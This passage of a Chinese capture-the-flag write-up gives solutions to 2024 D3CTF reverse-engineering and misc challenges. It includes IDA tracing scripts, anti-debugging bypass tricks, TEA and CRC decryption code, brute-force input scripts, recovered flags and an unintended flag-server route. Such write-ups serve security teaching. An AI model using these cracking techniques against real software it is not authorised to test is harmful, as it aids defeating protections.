f23,0x16f8,0x6233,0x340a,0x340a,0x42fc,0x64d3,0x5d6d,0x2425,0x2cd4,0x2182,0x5927,0x16f8,0x5c94,0x1cd0,0x1cd0,0x7375,0x7095,0x4f23,0x3b11,0x62f3,0x4f23,0x3058,0x6154,0x65c5,0x6ed7,0x209a,0x5002,0x5f5c,0x5e5b,0x1b12,0x7462,0x5e5b,0x5f5c,0x1bf1,0x5f5c,0x2cd4,0x2cd4,0x6154,0x63d2,0x63d2,0x7462,0x5002,0x4570,0x5002,0x2182,0x3876,0x6ed7,0x209a,0x4570,0x3876,0x7462,0x196d,0x65c5,0x5002,0x3876,0x3876,0x2cd4,0x2182,0x2337,0x196d,0x63d2,0x196d,0x3876,0x4a13,0x65c5,0x5e5b,0x196d,0x5e5b,0x2337,0x196d,0x5f5c,0x5e5b,0x5e5b,0x5002,0x4570,0x604e,0x3876,0x7462,0x4f23,0x3058,0x5f5c,0x5f5c,0x7462,0x4570,0x4570,0x5f5c,0x2182,0x2182,0x2182,0x5e5b,0x1bf1,0x65c5,0x7462,0x7462,0x4570,0x65c5,0x196d,0x6154,0x65c5,0x6ed7,0x2337,0x5f5c,0x7541,0x2b07,0x5676,0x5833,0x3959,0x26a4,0x2f84,0x5833,0x5c94,0x1e22,0x1a4c,0x1e22,0x1cd0,0x1cd0,0x51ff,0x51ff,0x2b07,0x5e5b,0x2182,0x65c5,0x2337,0x2337,0x5f5c,0x6a77,0x24db,0x2f84,0x3bf0,0x481b,0x5676,0x1ee8,0x2337,0x1a4c,0x16f8,0x6233,0x1cd0,0x1cd0,0x7375,0x64d3,0x724c,0x2425,0x2a19,0x7095,0x7717,0x3565,0x3565,0x55a9,0x62f3,0x604e,0x4570,0x209a,0x3b11,0x7462,0x2cd4,0x3725,0x2917,0x24db,0x42fc,0x7095,0x7375,0x7375,0x284a,0x4570,0x16f8,0x5c94,0x16f8,0x340a,0x340a,0x64d3,0x3d82,0x3308,0x3e48,0x25b1,0x26a4,0x5754,0x51ff,0x51ff,0x26a4,0x604e,0x2182,0x65c5,0x2337,0x3725,0x724c,0x2b07,0x3a4b,0x284a,0x5676,0x7375,0x7095,0x63d2,0x5c94,0x1a4c,0x1e22,0x340a,0x340a,0x3959,0x2f84,0x48fe,0x2771,0x25b1,0x1ee8,0x7717,0x2261,0x2261,0x26a4,0x5002,0x604e,0x52ed,0x2182,0x5927,0x2b07,0x3959,0x3bf0,0x3d82,0x5676,0x7095,0x4f23,0x16f8,0x5c94,0x16f8,0x1cd0,0x1cd0,0x3a4b,0x2f84,0x724c,0x4d52,0x25b1,0x24db,0x7462,0x3876,0x196d,0x604e,0x62f3,0x604e,0x188f,0x6bc8,0x2917,0x55a9,0x3959,0x2b07,0x3d82,0x7375,0x7095,0x4570,0x1a4c,0x16f8,0x5c94,0x1cd0,0x1cd0,0x3f0e,0x3959,0x2917,0x2425,0x2a19,0x7095,0x5754,0x51ff,0x51ff,0x24db,0x4f23,0x604e,0x62f3,0x6fb6,0x5e5b,0x5f5c,0x2182,0x3725,0x2b07,0x5676,0x24db,0x3f0e,0x5676,0x7095,0x65c5,0x5c94,0x1a4c,0x1a4c,0x340a,0x340a,0x5676,0x3d82,0x48fe,0x12a8,0x2a19,0x24db,0x5754,0x2261,0x2261,0x24db,0x3b11,0x2337,0x604e,0x4f23,0x65c5,0x52ed,0x3b11,0x7462,0x188f,0x62f3,0x4f23,0x62f3,0x2337,0x4f23,0x3b11,0x62f3,0x4f23,0x62f3,0x66a4,0x3b11,0x6fb6,0x4f23,0x3b11,0x62f3,0x4570,0x52ed,0x52ed,0x3b11,0x3b11,0x188f,0x2182,0x52ed,0x52ed,0x65c5,0x52ed,0x188f,0x188f,0x52ed,0x6fb6,0x6fb6,0x66a4,0x6fb6,0x2db3,0x604e,0x2337,0x4f23,0x188f,0x6fb6,0x604e,0x66a4,0x66a4,0x4f23,0x2db3,0x62f3,0x3b11,0x66a4,0x2db3,0x2db3,0x62f3,0x6d19,0x188f,0x6fb6,0x2db3,0x3b11,0x6d19,0x66a4,0x188f,0x52ed,0x52ed,0x188f,0x6d19,0x6fb6,0x6df8,0x6fb6,0x66a4,0x2db3,0x6d19,0x2db3,0x464f,0x188f,0x6df8,0x6d19,0x6df8,0x6df8,0x66a4,0x6d19,0x66a4,0x464f,0x6d19,0x2db3,0x6df8,0x464f,0x6df8,0x6fb6,0x40cb,0x66a4,0x2db3,0x6d19,0x464f,0x6d19,0x40cb,0x7375,0x3bf0,0x3959,0x284a,0x3f0e,0x55a9,0x3d82,0x55a9,0x5c94,0x1a4c,0x6233,0x6233,0x340a,0x340a,0x51ff,0x51ff,0x26a4,0x2bdd,0x2261,0x2261,0x55a9,0x40cb,0x464f,0x5927,0x55a9,0x5676,0x24db,0x3d82,0x3d82,0x2b07,0x6df8,0x6233,0x1a4c,0x6233,0x340a,0x340a,0x3f0e,0x3f0e,0x2917,0x3e48,0x2a19,0x3bf0,0x5754,0x2261,0x2261,0x7095,0x7717,0x2261,0x2261,0x24db,0x2db3,0x6df8,0x464f,0x464f,0x6bc8,0x55a9,0x3f0e,0x3bf0,0x3d82,0x3959,0x55a9,0x40cb,0x6233,0x1a4c,0x6233,0x340a,0x340a,0x3f0e,0x5676,0x3308,0x3e48,0x2a19,0x3bf0,0x6df8,0x464f,0x40cb,0x40cb,0x3725,0x55a9,0x3d82,0x3bf0,0x3d82,0x3f0e,0x3bf0,0x464f,0x6233,0x6233,0x6233,0x340a,0x340a,0x3f0e,0x3f0e,0x2917,0x2771,0x2a19,0x3bf0,0x5754,0x2261,0x2261,0x3bf0,0x40cb,0x6d19,0x6df8,0x40cb,0x40cb,0x464f,0x40cb,0x3725,0x48fe,0x44aa,0x44aa,0x44aa,0x69b1,0x44aa,0x44aa,0x69b1,0x44aa,0x44aa,0x44aa,0x44aa,0x5d6d,0x2425,0x3308,0x1fb5,0x2425,0x3308,0x5d6d,0x3e48,0x3308,0x5d6d,0x3e48,0x48fe,0x1fb5,0x2425,0x3308,0x5d6d,0x2425,0x48fe,0x5d6d,0x3e48,0x48fe,0x5baf,0x2425,0x48fe,0x1fb5,0x3e48,0x48fe,0x5d6d,0x3e48,0x48fe,0x5d6d,0x3e48,0x48fe,0x241a]
for i in range(len(table)):
    cur_addr = base_addr + table[i]
    while GetDisasm(cur_addr) != "mov     rbp, rsp":
        cur_addr = next_head(cur_addr,MAX_VALUE)
    if GetDisasm(cur_addr) == "mov     rbp, rsp":
        if "sub     rsp," in GetDisasm(next_head(cur_addr,MAX_VALUE)):
            cur_addr = next_head(next_head(cur_addr,MAX_VALUE),MAX_VALUE)
            while "[rbp+" not in GetDisasm(cur_addr):
                if "0FFFFFFFF" in GetDisasm(cur_addr):
                    break
                final.append(GetDisasm(cur_addr))
                # if "xor" in GetDisasm(cur_addr):
                #     print(hex(cur_addr))
                cur_addr = next_head(cur_addr,MAX_VALUE)
open(r"C:\Users\xman\Downloads\RandomVM\log.txt").write(final)

可以发现计算的指令只有 shl，xor。但是我们还能看到三个 syscall。其中有一个是反调试的，如果调试状态下走到那里会多走一个 rand 流程导致后面所有的流程全部向前偏移了一位。最开始就是在这里卡了好久。找到那个 syscall 然后把返回的 0xff 改成 0 过掉那个 rand 就行。只需要过一次就够了

随后就是在每个 xor 和 shl 下断点

1
2
3
4
5
6
7
8
9
10
11
12
13
def rotate_left(num, shift):
    if shift >= 8:
        return 0
    return ((num << shift) | (num >> (8 - shift))) & 0xff
instruction = GetDisasm(get_reg_value('rip'))
operands = instruction.split(',')
first = operands[0].strip().split()[1]
second = operands[1].strip()
print(f"{print_insn_mnem(get_reg_value('rip'))} {hex(get_reg_value(first))},{hex(get_reg_value(second))} ==>",end="")
if print_insn_mnem(get_reg_value('rip')) == "shl":
    print(hex((rotate_left(get_reg_value(first), get_reg_value(second)))&0xff))
elif print_insn_mnem(get_reg_value('rip')) == "xor":
    print(hex(get_reg_value(first) ^ get_reg_value(second)))

打印出 log 发现就 43 行，还原即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
def rotate_left(num, shift):
    return ((num << shift) | (num >> (8-shift)))&0xff

def rotate_right(num, shift):
    return ((num >> shift) | (num << (8-shift)))&0xff

def encode(data:list):
    out = []
    t0 = rotate_left(data[0],5) ^ 3 ^ data[1]
    t1 = rotate_left(data[1],3) ^ data[2]
    t2 = rotate_left(data[2],2) ^ data[3]
    t3 = rotate_left(data[3],1) ^ 0x7 ^ data[4]
    t4 = rotate_left(data[4],4) ^ 0x4 ^ data[5]
    t5 = rotate_left(data[5],4) ^ data[6]
    t6 = rotate_left(data[6],1) ^ 0x7 ^ data[7]
    t7 = rotate_left(data[7],1) ^ data[8]
    t8 = rotate_left(data[8],6) ^ data[9]
    t9 = rotate_left(data[9],4) ^ data[10]
    t10 = rotate_left(data[10],4) ^ data[11]
    t11 = rotate_left(data[11],1) ^ 0x7
    #print t1234567891011
    print(t0,t1,t2,t3,t4,t5,t6,t7,t8,t9,t10,t11)
    out.append(t0)
    out.append(t0^t1)
    out.append(t2 ^ out[-1])
    out.append(t3 ^ out[-1])
    out.append(t4 ^ out[-1])
    out.append(t5 ^ out[-1])
    out.append(t6 ^ out[-1])
    out.append(t7 ^ out[-1])
    out.append(t8 ^ out[-1])
    out.append(t9 ^ out[-1])
    out.append(t10 ^ out[-1])
    out.append(t11 ^ out[-1])
    return out


def decode(data: list):
    t = [0] * 12
    for i in range(len(data)-1,1, -1):
        t[i] = data[i] ^ data[i-1]
    t[0] = data[0]
    t[1] = data[1] ^ data[0]
    flag = [0] * 12
    flag[11] = rotate_right((t[11] ^ 0x7) , 1)
    flag[10] = rotate_right(t[10] ^ flag[11] , 4)
    flag[9] = rotate_right(t[9] ^ flag[10] , 4)
    flag[8] = rotate_right(t[8] ^ flag[9] , 6)
    flag[7] = rotate_right(t[7] ^ flag[8] , 1)
    flag[6] = rotate_right(t[6] ^ 0x7 ^ flag[7] , 1)
    flag[5] = rotate_right(t[5] ^ flag[6] , 4)
    flag[4] = rotate_right(t[4] ^ 0x4 ^ flag[5] , 4)
    flag[3] = rotate_right(t[3] ^ 0x7 ^ flag[4] , 1)
    flag[2] = rotate_right(t[2] ^ flag[3] , 2)
    flag[1] = rotate_right(t[1] ^ flag[2] , 3)
    flag[0] = rotate_right(t[0] ^ 3 ^ flag[1] , 5)
    return flag

encoded_data = [0x9D, 0x6B, 0xA1, 0x02, 0xD7, 0xED, 0x40, 0xF6, 0x0E, 0xAE,
  0x84, 0x19]

decoded_data = decode(encoded_data)
print(bytes(decoded_data).decode())

modern_legacy

谜语人提示，没这谜语的 1960s，当普通 vm 逆还能更快出，唉，纯纯苦力活。

调试一下可以知道 0x1400082A0 是 I/O，跟进去 I/O 函数可以发现会对输入输出做一个映射表处理：

1
2
3
[32, 65, 66, 67, 68, 69, 70, 71, 72, 73, 39, 74, 75, 76, 77, 78, 79, 80, 81, 82, 176, 34, 83, 84, 85, 86, 87, 88, 89, 90, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 46, 44, 40, 41, 43, 45, 42, 47, 61, 36, 60, 62, 64, 59, 58]

# b'ABCDEFGHI\'JKLMNOPQR\xb0"STUVWXYZ0123456789.,()+-*/=$<>@;:'

同时从输出函数的参数可以发现 vm 初始化后半段就是数据段初始化，中间有一部分就是密文。根据密文特征 + 调试大概可以发现输入应该为 35 字节，分为 7 份，每份 5 字节进行处理。

调试给输入下硬断，跟了一下就嫌烦了，直接在算术运算那些指令下条件断点跟数据流：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# 0x14000707E
global f
rax = get_reg_value('rax')
rdi = get_reg_value('rdi')
f.write(f"{rax:#x} + {rdi:#x} = {rax+rdi:#x}\n")

# 0x1400061C7
global f
rsi = get_reg_value('rsi')
rcx = get_reg_value('rcx')
rbx = get_reg_value('rbx')
a1 = int.from_bytes(get_bytes(rcx, 6, use_dbg=True), 'big')
a2 = int.from_bytes(get_bytes(rcx+rbx*2+0x180, 6, use_dbg=True), 'big')
if rsi == 0x1400051F0:
    f.write(f'{a1:#x} & {a2:#x} = {a1&a2:#x}\n')
elif rsi == 0x1400051D0:
    f.write(f'{a1:#x} | {a2:#x} = {a1|a2:#x}\n')
elif rsi == 0x1400051E0:
    f.write(f'{a1:#x} ^ {a2:#x} = {a1^a2:#x}\n')

# 0x140007F66
global f
dx = get_reg_value('dx')
r8 = get_reg_value('r8')
al = get_reg_value('al')
num = (dx << 24) | (r8 >> 40)
f.write(f"{num:#x} << {al} = {(num<<al)&0xffffffffff:#x}\n")

# 0x140007F88
global f
dx = get_reg_value('dx')
r8 = get_reg_value('r8')
al = get_reg_value('al')
num = (dx << 24) | (r8 >> 40)
f.write(f"{num:#x} >> {al} = {(num>>al)&0xffffffffff:#x}\n")

输入 0123456789ABCDEFGHIJKLMNOPQRSTUVWXY 得到 trace：

1
2
3
4
5
6
7
8
9
10
11
12
0x2324252627 << 4 = 0x3242526270
0x2324252627 >> 5 = 0x119212931
0x3242526270 ^ 0x119212931 = 0x335b734b41
0x335b734b41 + 0x2324252627 = 0x567f987168
0x0 & 0x3 = 0x0
0x0 + 0xc1d00050f = 0xc1d00050f
0xc1d00050f ^ 0x567f987168 = 0x5a62987467
0x5a62987467 + 0x1e1f202122 = 0x7881b89589
0x9e38538a49 + 0x0 = 0x9e38538a49
0x7881b89589 << 4 = 0x881b895890
0x7881b89589 >> 5 = 0x3c40dc4ac
...

就是你 1960 年发明了 1994 年的算法？

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
void decrypt(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4]) {
        unsigned int i;
        uint32_t v0 = v[0], v1 = v[1], delta = 0x9e38538a49, sum = 0;
        for (i = 0; i < num_rounds; ++i) {
                sum += delta;
        }
        sum &= 0xffffffffff;
        for (i = 0; i < num_rounds; ++i) {
                v1 -= ((((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3])) & 0xffffffffff;
                v1 &= 0xffffffffff;
                sum -= delta;
                sum &= 0xffffffffff;
                v0 -= ((((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3])) & 0xffffffffff;
                v0 &= 0xffffffffff;
        }
        v[0] = v0; v[1] = v1;
}


uint32_t flag2[] = { 0x58b0e5eda ,0xf48afab6bb ,0xf47bfb8cbf ,0x5fb0c2b766 ,0x8a6528f759 ,0x7acea379b5 ,0xc0850d08ce };
uint32_t ks[4] = {0x0c1d00050f, 0x01000137, 0x400022f, 0x65000027 };
uint32_t input[] = {  0x1e1f202122,0x2324252627 };
int main() {
        //encrypt(32, input, (uint32_t*)ks);
        //return 0;
        const char s[] = {32, 65, 66, 67, 68, 69, 70, 71, 72, 73, 39, 74, 75, 76, 77, 78, 79, 80, 81, 82, 176, 34, 83, 84, 85, 86, 87, 88, 89, 90, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 46, 44, 40, 41, 43, 45, 42, 47, 61, 36, 60, 62, 64, 59, 58};
        for (int i = 5; i > -1; i--) {
                decrypt(32, (uint32_t*)&(flag2[i]), (uint32_t*)ks);
        }
        for (int j = 0; j < 7; j++) {
                uint32_t res = flag2[j];
                for (int i = 0; i < 5; i++) {
                        cout << hex << s[(res >> 32)&0xff];
                        res <<= 8;
                }
        }
        cout << endl;
}

D3CTF(TECH-EV0LVE,EMBR@C3-PR0GR3SS)

forest

字符串逻辑比较简单，选对端序 XOR 就可以


核心是 sub_401A00 异常处理内先 SMC 然后篡改控制流，走了 137 次 cli 触发 priv_inst，就是 8*17 次，检查了每个 bit。

爆破到 d3ctf{0ut??????????????} 不给爆了 乐

18496 = 64 * 17 * 17， 每 64byte 一组，迷宫一共 17*17 大，win 的条件是触发 c000005，需要跑出去迷宫

SEH 里边根据当前位置的两个常量计算返回地址，num 1,2 就是下图 data 里的两个常量，所以走迷宫，从 MSB 开始根据每一位是 0 还是 1 决定用上边两个还是下边两个计算下一次跳转的位置


想走出去最后一次应该计算出一个比较大的值，那从 0x406030+18496 每 64byte 切片，然后从 FF 开始反向搜索，上图每两个 cli 对应一个 flag bit 上边是 0 下边是 1，每两个 cli 里常量上边是1 的下边是17 的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import copy


f = open("dump", "rb").read()
offset0 = [-1 for _ in range(17 * 17)]
offset1 = [-1 for _ in range(17 * 17)]
max_a0 = 0
max_b0 = 0
for i in range(0, 17 * 17):
    ins = f[i * 64: i * 64 + 64]
    a1, a2, b1, b2 = ins[14], ins[25], ins[37], ins[48]
    if a2 * 17 + a1 > 17 * 17 or b2 * 17 + b1 > 17 * 17:
        continue
    offset0[i] = a2 * 17 + a1
    offset1[i] = b2 * 17 + b1


def dfs(a, res):
    if not a or len(res) > 144:
        return
    if len(res) > 72 and len(res) % 8 == 0:
        print(res)
    for n in range(17 * 17):
        if offset1[n] == a:
            res += '1'
            dfs(n, copy.deepcopy(res))
        if offset0[n] == a:
            res += '0'
            dfs(n, copy.deepcopy(res))


dfs(17 * 17 - 1, '')

可以跑到 ut_of_th3Fores，有了 d3ctf{0ut_of_th3Fores??}，大概是起点错了。差两位拿 bat 爆一下好了：

1
2
3
4
5
6
7
8
9
10
11
12
13
f=open("r\\1.bat", "w")

for a in range(33, 127):
    for b in range(33, 127):
        flag = "d3ctf{0ut_of_th3Fores" + chr(a) + chr(b) + "}"
        no = a*128+b
        f2 = open(f"r\\{no}", "w")
        f2.write(flag)
        f2.close()
        f.write(f'type {no} | forest.exe >> res\n')
        f.write(f'type {no} >> res\n')

f.close()

ezjunk

反调试：

在 sub_401550 那里的 IsDebuggerPresent，是针对 tea 的 key 的

tea 部分：

sub_401917，很明显的 tea，跑一下就能跑出 sum 和 x

fakeflag 和 flag 在 tea 上无区别

crc 校验：


exp：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <stdbool.h>

#include "ida.h"
int _fix1 = 0x00000000FF58F981;
unsigned int _sum1 = 0x00000000E8017300;
int key1[4] = {21588, 17922, 17527, 24158};
_DWORD *__fastcall is_tea(unsigned int *a1, unsigned int sum, int fix, _DWORD *key)
{
    _DWORD *result; // rax
    int i; // [rsp+4h] [rbp-Ch]
    unsigned int v6; // [rsp+8h] [rbp-8h]
    unsigned int v7; // [rsp+Ch] [rbp-4h]

    v7 = *a1;
    v6 = a1[1];
    for (i = 0; i <= 31; ++i )
    {
        v7 += (v6 + ((16 * v6) ^ (v6 >> 5))) ^ (key[sum & 3] + sum) ^ 0x44;
        v6 += (v7 + ((32 * v7) ^ (v7 >> 6))) ^ (key[(sum >> 11) & 3] + sum) ^ 0x33;
        sum -= fix;
    }
    *a1 = v7;
    result = a1 + 1;
    a1[1] = v6;
    return result;
}
void *__fastcall kill_tea(unsigned int *a1, unsigned int this_sum, int this_fix, _DWORD *key)
{
    int i; // [rsp+4h] [rbp-Ch]
    unsigned int v6; // [rsp+8h] [rbp-8h]
    unsigned int v7; // [rsp+Ch] [rbp-4h]

    v7 = *a1;
    v6 = a1[1];
    unsigned int sum = this_sum;
    int fix = this_fix;
    for (i = 0; i <= 31; ++i ){
        sum -= fix;
    }
    for (i = 0; i <= 31; ++i )
    {
        sum += fix;
        v6 -= (v7 + ((32 * v7) ^ (v7 >> 6))) ^ (key[(sum >> 11) & 3] + sum) ^ 0x33;
        v7 -= (v6 + ((16 * v6) ^ (v6 >> 5))) ^ (key[sum & 3] + sum) ^ 0x44;
    }
    *a1 = v7;
    a1[1] = v6;
    printf("0x%x,0x%x,", v7, v6);
}
void crc_break(uint32_t* flagbuf, int key) {
    for (int i = 0; i < 8; i++) {
        uint32_t enc_num = *(flagbuf + i);
        for (int j = 0; j < 32; j++) {
            if (enc_num & 1)
            {
                enc_num ^= key;
                enc_num /= 2;
                enc_num |= 1 << 31;
            }
            else enc_num /= 2;
        }
        //printf("0x%X,", enc_num);
        *(flagbuf + i) = enc_num;
    }
}
int main() {
    unsigned l_enc_flag[] = {
            0xB6DDB3A9, 0x36162C23,0x1889FABF,0x6CE4E73B,
            0x0A5AF8FC,0x21FF8415,0x44859557,0x2DC227B7};
    crc_break(l_enc_flag, 0x84A6972F);
    kill_tea(l_enc_flag, _sum1, _fix1, key1);
    kill_tea(l_enc_flag+2, _sum1, _fix1, key1);
    kill_tea(l_enc_flag+4, _sum1, _fix1, key1);
    kill_tea(l_enc_flag+6, _sum1, _fix1, key1);
    unsigned int t_flag[] = {
            0x74633364,0x61657b66,0x756a7933,0x635f6b6e,0x5f336430,0x5f646e34,0x79356165,0x7d65725f,0
    };
    printf("\ntrue flag: %s\n", (char*)t_flag);

    return 0;
}

Misc

Baldur's Gate 3 Complete Spell List

把名字稍微搜索一下，不难发现这些 spell 都对应着一个 level（0～9）。而且 json 中的 spells，数组的每个 item 都由三个或两个 spell 组成，所以猜想每个部份都能翻译成一个数字。于是从 bg3.wiki 查出 spells 对应的 level 就能得到这么一串数字（当然肯定难免有错）：

1
236 249 249 245 248 75 63 63 239 244 228 241 228 248 249 244 249 236 233 242 228 254 52 231 244 242 63 81 228 91 212 64 231 96 96 71 95 255 74 247 95 243 84 252 231 67 212 245 229 217 231 251 219 66 96 252 98 216 236 68 96 91 236 242 231 65 248 252 221 242 254 236 226 255 69 233 229 242 231 78

因为 0 没有出现，所以怀疑 9 进制数。减 1 之后按 9 进制转，得到：

1
https://koalastothemax%com/?aHR0cMM6Ly9rLnBvc3RpbWcuY2MvOVh4MHhmc1svZmxh_y5ebmc=

然后把后面的 base64 稍微修一下就得到了一个神秘网址：https://i.postimg.cc/9Xx0xfsk/flag.png，就是 flag 了。

O!!!SPF!!!!!! Enhanced

附件里有一个 OpenVPN 配置，但是缺少了 TLS key 部份。然后题目说缺失的部份在前往 2a13:b487:11aa::d3:c7f:2f 的路径上。所以就 mtr 一下，得到：

按顺序拼起来就是 TLS key，而且长度刚好是整数。有了完整配置之后，就能通过 OpenVPN 连上实例。

剩下的部份就是陪交互程序稍微交互那么一会，然后给它一个 Y 就会吐出 flag。

22:14 发现貌似好像非预期了，更新一下：就是说，通过 OpenVPN 连上对面网络之后，随便 ping 一下，发现 .1 和 .2 好像都有东西。然后发现其中一个的 :18080 端口开着，可以连上 flagserver 服务。然后不难发现，hash 是否正确并不影响程序的正常运行，于是我们就随便给他一些内容，陪它演一下（hash 全错也没有关系），最后它会问你要不要 flag，你和它说 Y 就行。

IOV

D3_car Flag1

发现一个包 com.d3car.factory，把 apk 弄了下来 /system/priv-app/D3Factory/D3Factory.apk

在 activity 里有 flag

2024 D^3CTF 部分题解

http://s1um4i.com/2024-D3CTF/

作者

S1uM4i

发布于

2024-04-29

更新于

2024-11-04

许可协议

#

评论

关注我

分类

最新文章

归档

标签

Intro1
Writeup11
×